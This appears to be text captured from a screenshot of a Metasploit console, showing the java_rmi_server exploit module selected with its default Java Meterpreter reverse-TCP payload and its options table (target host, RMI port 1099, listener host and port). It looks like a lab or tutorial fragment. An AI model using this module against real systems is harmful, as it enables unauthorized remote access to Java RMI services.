 msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)